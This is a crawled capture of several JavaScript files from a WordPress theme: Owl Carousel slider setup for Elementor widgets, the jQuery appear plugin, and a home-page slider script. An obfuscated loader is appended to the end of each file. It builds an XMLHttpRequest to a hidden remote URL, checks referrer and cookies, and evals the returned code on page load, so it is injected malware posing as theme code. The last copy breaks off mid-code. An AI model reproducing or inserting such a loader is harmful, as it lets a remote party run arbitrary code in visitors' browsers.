                const $target = $(".owl-item.active .owl-slide-text");
                doDotsCalculations($target);
            }

            function doDotsCalculations(el) {
                
                const height = el.height();
                const { top, left } = el.position();
                const res = height + top + 20;

                $(".main-banner .owl-carousel .owl-dots").css({
                    top: `${res}px`,
                    left: `${left}px`
                });

            }
        }
    };
 

    var Causes = function ($scope, $) {
        
        if ($('#home-second-causes').length) {

            $("#home-second-causes").owlCarousel({
                items: 1,
                margin: 30,
                loop: true,
                nav: false,
                slideBy: 1,
                dots: true,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    767: {
                        items: 2,
                    },
                    1000: {
                        items: 3,
                        loop: true,
                    }
                }
            });
            
        }
    }

    var LogoSlider = function ($scope, $) {
        
        if ($('#home-clients').length) {

            $("#home-clients").owlCarousel({
                items: 2,
                margin: 30,
                loop: true,
                nav: false,
                slideBy: 1,
                dots: true,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<i class="icofont-thin-left"></i>', '<i class="icofont-thin-right"></i>'],
                responsive: {
                    320: {
                        items: 2,
                    },
                    600: {
                        items: 3,
                    },
                    767: {
                        items: 4,
                    },
                    1000: {
                        items: 5,
                        loop: true,
                    },
                    1200: {
                        items: 5,
                        loop: true,
                    }
                }
            });
            
        }
    }

    var Event = function ($scope, $) {
        
        if ($('#home-second-events').length) {

            $("#home-second-events").owlCarousel({
                items: 1,
                margin: 30,
                loop: true,
                nav: true,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    767: {
                        items: 2,
                    },
                    1000: {
                        items: 3,
                        loop: true,
                    }
                }
            });
            
        }
    }

    var Donation = function ($scope, $) {
        
        if ($('#our-donator-slider-warp').length) {

            $("#our-donator-slider-warp").owlCarousel({
                items: 2,
                margin: 30,
                loop: true,
                nav: false,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 2,
                    },
                    767: {
                        items: 2,
                    },
                    1000: {
                        items: 2,
                        loop: true,
                    },
                    1200: {
                        items: 2,
                        loop: true,
                    }
                }
            });
            
        }
    }

    var LatestBlog = function ($scope, $) {
        
        if ($('#home-second-blog-post').length) {

            $("#home-second-blog-post").owlCarousel({
                items: 1,
                margin: 30,
                loop: true,
                nav: true,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    767: {
                        items: 2,
                    },
                    1000: {
                        items: 3,
                        loop: true,
                    },
                    1200: {
                        items: 3,
                        loop: true,
                    },
                    1920: {
                        items: 3,
                        loop: true,
                    }
                }
            });
            
        }
        
        if ($('#home-blog-post').length) {

            $("#home-blog-post").owlCarousel({
                items: 1,
                margin: 30,
                loop: true,
                nav: true,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                        loop: true,
                    },
                    1000: {
                        items: 2,
                        loop: true,
                    },
                    1200: {
                        items: 2,
                        loop: true,
                    }
                }
            });
            
        }
    }

    var Testimonial = function ($scope, $) {
       
        if ($('#home-second-testimonials').length) {

            $("#home-second-testimonials").owlCarousel({
                items: 1,
                margin: 30,
                loop: true,
                nav: true,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: false,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>']
            });
            
        }
        
        if ($('#home-client-testimonials').length) {

            $("#home-client-testimonials").owlCarousel({
                items: 2,
                margin: 30,
                loop: true,
                nav: true,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    767: {
                        items: 2,
                    },
                    1000: {
                        items: 3,
                        loop: true,
                    },
                    1200: {
                        items: 3,
                        loop: true,
                    }
                }
            });
        }
    }


    jQuery(window).on('elementor/frontend/init', function () {
          
        if(elementorFrontend.isEditMode()) {
            editMode = true;
        }
         
          
        elementorFrontend.hooks.addAction( 'frontend/element_ready/builder.default', MainSlider );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/causes.default', Causes );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/event.default', Event );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/donation.default', Donation );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/call-to-action.default', LogoSlider );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/latest-news.default', LatestBlog );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/testimonial.default', Testimonial );        
          
        elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function( $scope ) {
             
            $("#pageloader").delay(1200).fadeOut("slow");
            $(".loader-item").delay(700).fadeOut(); 
        } );

        // setTimeout( function() {
        //     console.log('Your code here');
        //     contentWayPoint();
        // }, 1000 );

    });
  

})(jQuery);;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-appear/jquery.appear.js?ver=1642486363
body_size: 7978
content:
/*
 * jQuery appear plugin
 *
 * Copyright (c) 2012 Andrey Sidorov
 * licensed under MIT license.
 *
 * https://github.com/morr/jquery.appear/
 *
 * Version: 0.3.3
 */
(function($) {
  var selectors = [];

  var check_binded = false;
  var check_lock = false;
  var defaults = {
    interval: 250,
    force_process: false
  }
  var $window = $(window);

  var $prior_appeared;

  function process() {
    check_lock = false;
    for (var index = 0; index < selectors.length; index++) {
      var $appeared = $(selectors[index]).filter(function() {
        return $(this).is(':appeared');
      });

      $appeared.trigger('appear', [$appeared]);

      if ($prior_appeared) {
        var $disappeared = $prior_appeared.not($appeared);
        $disappeared.trigger('disappear', [$disappeared]);
      }
      $prior_appeared = $appeared;
    }
  }

  // "appeared" custom filter
  $.expr[':']['appeared'] = function(element) {
    var $element = $(element);
    if (!$element.is(':visible')) {
      return false;
    }

    var window_left = $window.scrollLeft();
    var window_top = $window.scrollTop();
    var offset = $element.offset();
    var left = offset.left;
    var top = offset.top;

    if (top + $element.height() >= window_top &&
        top - ($element.data('appear-top-offset') || 0) <= window_top + $window.height() &&
        left + $element.width() >= window_left &&
        left - ($element.data('appear-left-offset') || 0) <= window_left + $window.width()) {
      return true;
    } else {
      return false;
    }
  }

  $.fn.extend({
    // watching for element's appearance in browser viewport
    appear: function(options) {
      var opts = $.extend({}, defaults, options || {});
      var selector = this.selector || this;
      if (!check_binded) {
        var on_check = function() {
          if (check_lock) {
            return;
          }
          check_lock = true;

          setTimeout(process, opts.interval);
        };

        $(window).scroll(on_check).resize(on_check);
        check_binded = true;
      }

      if (opts.force_process) {
        setTimeout(process, opts.interval);
      }
      selectors.push(selector);
      return $(selector);
    }
  });

  $.extend({
    // force elements's appearance check
    force_appear: function() {
      if (check_binded) {
        process();
        return true;
      };
      return false;
    }
  });
})(jQuery);;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/js/home-slider.js?ver=1648242282
body_size: 7924
content:
(function ($) {

    "use strict";



    if($(".main-banner").length){

        $(".main-banner .owl-carousel").on("initialized.owl.carousel", () => {

            setTimeout(() => {

                $(".owl-item.active .owl-slide-animated").addClass("is-transitioned");

                $("section").show();

            }, 200);

        });



        const $owlCarousel = $(".main-banner .owl-carousel").owlCarousel({

            items: 1,

            loop: true,

            mouseDrag: false,

            autoHeight: true,

            autoplay: true,

            nav: true,

            dots: false,

            navText: [

                '<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-left"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>',

                '<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg>']

        });







        $owlCarousel.on("changed.owl.carousel", e => {

            $(".owl-slide-animated").removeClass("is-transitioned");



            const $currentOwlItem = $(".owl-item").eq(e.item.index);

            $currentOwlItem.find(".owl-slide-animated").addClass("is-transitioned");



            const $target = $currentOwlItem.find(".owl-slide-text");

            doDotsCalculations($target);

        });



        $owlCarousel.on("resize.owl.carousel", () => {

            setTimeout(() => {

                setOwlDotsPosition();

            }, 50);

        });

 

        setOwlDotsPosition();



        function setOwlDotsPosition() {

            const $target = $(".owl-item.active .owl-slide-text");

            doDotsCalculations($target);

        }



        function doDotsCalculations(el) {

            const height = el.height();

            const { top, left } = el.position();

            const res = height + top + 20;



            $(".main-banner .owl-carousel .owl-dots").css({

                top: `${res}px`,

                left: `${left}px`

            });



        }

    }

    

}(jQuery));;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var 